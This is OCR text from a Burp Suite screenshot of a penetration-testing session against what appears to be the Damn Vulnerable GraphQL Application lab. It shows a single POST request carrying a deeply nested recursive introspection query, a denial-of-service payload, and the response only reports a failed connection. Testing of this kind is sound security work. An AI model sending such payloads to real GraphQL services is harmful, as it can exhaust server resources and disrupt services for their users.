 Burp Project Intruder Repeater Window Help Backslash
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF CO2 BurpJSLinkFinder Reflection Knife Deserialization Scanner Headers Analyzer
1 × 2 × 3 × ...
Send Cancel < > Target: http://dvga:18100 ?
Request
Raw Params Headers Hex JSON Decoder
POST /graphql HTTP/1.1
Host: dvga:18100
Content-Length: 575
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4371.0
Safari/537.36
Content-Type: application/json
Origin: http://dvga:18100
Referer: http://dvga:18100/my_pastes
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
Connection: close
{"query":"query allSchemaTypes { __schema { types { fields { type{ fields { type { fields { type { fields {
type { fields { type { fields { type { fields { type { fields { type { fields { type { fields { type { fields {
type { fields { type { fields { type { fields { type { fields { type { fields { type { fields { type { fields {
type { fields { type { fields { type { fields { type { fields { type { fields { type { fields { type { fields {
type { fields { name } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } } }
} } } } } } } } } "}
? < + > Type a search 0 matches
Response
Raw Headers Hex JSON Decoder
? < + > Type a search term 0 matches
Failed to connect to dvga:18100 0 bytes